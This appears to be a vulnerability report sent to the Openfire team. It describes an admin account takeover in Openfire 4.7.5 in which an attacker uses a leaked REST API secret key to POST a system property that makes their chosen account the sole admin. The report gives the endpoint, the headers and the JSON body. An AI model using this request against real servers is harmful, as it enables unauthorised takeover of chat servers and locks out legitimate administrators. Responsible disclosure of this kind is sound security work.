Hey Openfire Team,
I have found a major issue in latest openfire 4.7.5.
Admin account take over via openfire rest api.
Step to reproduce this issue :
- Open openfire admin panel via admin credentials
- Click on server → Server Settings → RestAPI → Secret key
- Secret is required to create normal user account as well. So incase any mobile application have a functionality to create user account then secret key must be present for account creation API call.
- Now simply copy this secret key (either via mobile app or any client).

- Open postman and post
{baseurl}/plugins/restapi/v1/system/properties

With following headers :
Accept : application/json
Authorization : Your Secret Key
And with following body (json)
{
“key” : “admin.authorizasJIDs”,
“value” : “UserYouWantToMakeAdmin@HostedServerDomain/IP”
}
Now just post this request and you are done!
Now original admin won’t able to access openfire panel and the account you just sent via request will become the admin!
I am adding screenshots as well for more details